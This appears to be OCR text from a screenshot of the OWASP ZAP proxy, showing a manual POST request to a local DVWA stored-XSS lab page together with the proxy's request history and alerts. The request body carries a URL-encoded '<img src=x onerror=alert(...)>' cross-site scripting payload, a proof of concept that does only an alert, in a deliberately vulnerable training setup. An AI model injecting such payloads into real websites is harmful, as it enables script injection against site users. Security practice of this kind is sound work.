 1 2 3 4 2 19:43
Untitled Session - 20250715-192218 - ZAP 2.16.1
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Manual Request Editor
Sites
Request Response
Method Header: Text Body: Text
Send
Contexts
Default Context
Sites
http://127.0.0.1
POST http://127.0.0.1/DVWA/vulnerabilities/xss_s/ HTTP/1.1
host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
Origin: http://127.0.0.1
Connection: keep-alive
Referer: http://127.0.0.1/DVWA/vulnerabilities/xss_s/
Cookie: security=low; PHPSESSID=3620de491f163f062d964d0b1fe6a2e7
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
' />
txtName=test&mtxMessage=%3Cimg+src%3Dx+onerror%3Dalert%28%27ImageXSS%27%29%3E&btnSign=
Sign+Guestbook
Find: No matches Time: 0 ms Body Length: 0 Total Length: 0 bytes
History Search Alerts
Filter: OFF Export
ID Source Req. Timestamp est Alert Note Tags
16 Pro... 7/15/25, 7:33:51 PM w Comment
23 Pro... 7/15/25, 7:35:16 PM dium Form, Script
24 Pro... 7/15/25, 7:36:12 PM dium Form, Script
25 Pro... 7/15/25, 7:36:12 PM w
26 Pro... 7/15/25, 7:37:46 PM POST http://127.0.0.1/DVWA/vulnerabilities/xss_s/ 200 OK 20... 5,677 bytes Medium Form, Script
27 Pro... 7/15/25, 7:37:47 PM GET http://127.0.0.1/DVWA/vulnerabilities/xss_s/x 404 Not Found 3 ... 271 bytes
28 Pro... 7/15/25, 7:37:51 PM GET http://127.0.0.1/DVWA/vulnerabilities/xss_s/x 404 Not Found 3 ... 271 bytes Medium
Alerts 0 3 2 2 Main Proxy: 127.0.0.1:8081 Current Status 0 0 0 0 0 0 0 0 0 0